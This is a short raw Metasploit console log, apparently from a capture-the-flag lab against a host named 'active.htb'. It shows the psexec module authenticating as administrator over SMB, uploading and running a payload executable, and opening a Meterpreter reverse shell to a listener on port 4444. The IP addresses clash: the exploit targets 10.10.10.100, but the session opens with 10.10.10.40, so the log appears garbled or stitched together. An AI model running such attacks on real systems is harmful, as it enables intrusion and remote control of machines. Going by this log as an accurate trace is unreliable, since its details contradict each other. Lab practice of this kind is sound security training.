 msf5 exploit(windows/smb/psexec) > set target 2
target => 2
msf5 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 10.10.10.21:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445|active.htb as user 'administrator'..
.
[*] 10.10.10.100:445 - Uploading payload... meFRSUuW.exe
[*] 10.10.10.100:445 - Created \meFRSUuW.exe...
[+] 10.10.10.100:445 - Service started successfully...
[*] Sending stage (179779 bytes) to 10.10.10.40
[*] 10.10.10.100:445 - Deleting \meFRSUuW.exe...
[*] Meterpreter session 1 opened (10.10.14.36:4444 -> 10.10.10.40:49160) at 2019-05-22 21:09:5
6 -0400
meterpreter >